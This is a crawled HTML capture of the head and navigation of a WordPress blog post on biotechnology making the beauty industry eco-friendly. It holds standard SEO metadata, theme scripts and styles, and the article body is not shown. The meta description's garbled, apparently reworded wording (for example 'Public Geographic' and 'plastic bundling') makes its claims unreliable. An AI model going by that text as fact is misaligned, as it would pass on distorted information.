

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/how-biotechnology-has-turned-the-beauty-industry-eco-friendly/
body_size: 13608
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How Biotechnology Has Turned The Beauty Industry Eco-Friendly | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2021/10/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The beauty business has been under consistent analysis for adding to contamination and ecological debasement. In addition to the fact that they are the biggest consumer and polluter of single-use plastic, the plastics&#039; more significant part also ends up in a landfill. Public Geographic found that today US-made products utilize multiple times more plastic bundling" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/how-biotechnology-has-turned-the-beauty-industry-eco-friendly/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#article","name":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly | malluweb","headline":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/10\/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg","width":748,"height":421},"datePublished":"2021-10-05T20:17:52+06:00","dateModified":"2022-02-04T22:24:50+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/malluweb.org\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#listItem","name":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#listItem","position":3,"name":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#webpage","url":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/","name":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly | malluweb","description":"The beauty business has been under consistent analysis for adding to contamination and ecological debasement. In addition to the fact that they are the biggest consumer and polluter of single-use plastic, the plastics' more significant part also ends up in a landfill. Public Geographic found that today US-made products utilize multiple times more plastic bundling","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/10\/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/#mainImage"},"datePublished":"2021-10-05T20:17:52+06:00","dateModified":"2022-02-04T22:24:50+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/12238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=12238' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhow-biotechnology-has-turned-the-beauty-industry-eco-friendly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhow-biotechnology-has-turned-the-beauty-industry-eco-friendly%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-12238 single-format-standard right-sidebar post-layout-modern post-cat-30 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
